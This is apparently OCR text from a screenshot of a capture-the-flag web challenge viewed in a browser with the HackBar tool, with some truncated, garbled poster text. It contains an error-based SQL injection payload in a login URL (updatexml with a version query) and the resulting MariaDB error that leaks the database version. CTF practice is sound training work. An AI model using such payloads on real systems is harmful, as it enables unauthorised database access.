 WORK. GET MARRIED
OME KIDS. PAY YOUR TAXES
UR BILLS. WATCH YOUR TV
W FASHION. ACT NORMAL
EY THE LAW
REPEAT AFTER ME:
AM FREE
Error!
XPATH syntax error: '.18-MariaDB'
Syclover @ cl4y
应用 Lighthouse AdBlock HackBar
XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
688.node5.buuoj.cn:81/check.php?username=admin&password=1'^updatexml(0x7e,(select(version())),0x7e)%23
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value